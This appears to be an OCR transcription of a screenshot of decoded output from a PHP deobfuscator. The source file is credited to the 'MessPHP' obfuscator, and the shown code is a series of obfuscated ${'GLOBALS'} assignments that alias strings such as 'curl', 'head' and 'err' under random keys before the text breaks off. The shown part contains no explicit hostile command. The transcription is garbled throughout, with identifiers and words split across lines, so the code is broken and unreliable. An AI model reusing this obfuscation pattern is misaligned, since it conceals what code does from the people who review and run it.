
Decoded Output
download
?>
<?php
/* This file was protected by MessPH
P v1.0 at http://lombokcyber.com/en/detools/
mess-php-obfuscator */
?>
<?php
///$formatte
d = preg_replace($regex, '($1) $2-$3 ext. 
$4', $phoneNumber);
${
"GLOBALS"
}[
"izuqjipk_snfarqir_sq_wvtkighct
ahbxh_"
]=
"date"
;${
"GLOBALS"
}[
"tpqcxzrubezvdn
ytsmslee"
]=
"t"
;${
"GLOBALS"
}[
"_wlnh_nmchdmelp
nkgbkz_fpzymmduyhx_xrtw"
]=
"biru"
;${
"GLOBAL
S"
}[
"svqbkqpbfiaknnskb_xnjcxxjwdyowbvv_"
]=
"p
utih"
;${
"GLOBALS"
}[
"nnwsjsznknyvdlawiswjvqna
pdap_pih_wepjbcr"
]=
"name"
;${
"GLOBALS"
}[
"qpi_
_pt_vj_pkzqqwplamlnasl"
]=
"head"
;${
"GLOBALS"
}
[
"o_smuglwnemdtefque_l_ltuims"
]=
"he"
;${
"GLOB
ALS"
}[
"wwynjjjhrvsqmgvzyndqcgoqqecgln_dmwhgc
uk_"
]=
"curl"
;${
"GLOBALS"
}[
"makruovbn_nbny_ph
tdvj_cjc_pqqjlfnicqtpej"
]=
"resss"
;${
"GLOBAL
S"
}[
"fadumgd_owlihxh_dpcb_jbuf"
]=
"err"
;${
"GL
OBALS"
}[
"k_l_exehl_bl_pqn_ldlimjx_zsxoxjnnvc